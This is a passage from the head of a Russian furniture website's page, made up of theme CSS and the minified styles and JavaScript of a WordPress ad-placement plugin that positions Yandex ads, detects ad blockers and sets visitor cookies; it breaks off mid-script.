#a4ed1c}.site-header{background-color:#efebe0}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#efebe0}}@media (min-width: 768px){.site-header{background-image: url("https://mblx.ru/wp-content/uploads/2021/04/mebel_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center top}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#5c7555}.site-footer{background-color:#8caf85}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon-64x64.png" sizes="32x32" />
<link rel="icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" />
<meta name="msapplication-TileImage" content="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"true","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once 